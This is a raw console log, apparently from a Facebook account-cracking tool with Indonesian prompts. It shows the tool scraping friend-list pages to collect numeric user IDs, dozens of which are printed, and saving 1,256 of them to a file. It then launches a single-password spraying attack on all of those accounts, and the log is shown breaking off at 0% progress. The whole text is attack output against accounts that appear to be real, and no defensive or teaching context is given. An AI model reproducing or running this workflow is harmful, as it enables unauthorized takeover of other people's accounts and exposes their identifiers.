 ==>100007735873572
==>100008053443973
[*]opening /friends/center/friends/?ppk=128&tid=u_0_0&bp
n
==>100008072949932
==>100006776317653
==>100006519188578
==>100007666542948
==>100007143104242
==>100006404171846
==>100006492974628
==>100006418538094
==>100007920702382
==>100007720055227
[*]opening /friends/center/friends/?ppk=129&tid=u_0_0&bp
n
==>100007735153778
==>100007632996470
==>100007856400164
==>100006483214227
==>100006835480185
==>100007579299102
==>100006883718355
==>100006074252807
==>100007537030347
[*]opening /friends/center/friends/?ppk=130&tid=u_0_0&bp
n
==>100006940808805
==>100007857343450
[!]only scan taking 1256 id
[*]saving ID result friendlist...
[!]Berhasil meyimpan MBFbgteman.txt
[?]continue Crack{typing y} or not {typing t} (y/t):y
[?]using Passwordfile/Manual typing (p/m):m
[?]Sandi:passworD014
[*]Cracking 1256 Account with password [passworD014]
[*]Cracking loading [0%]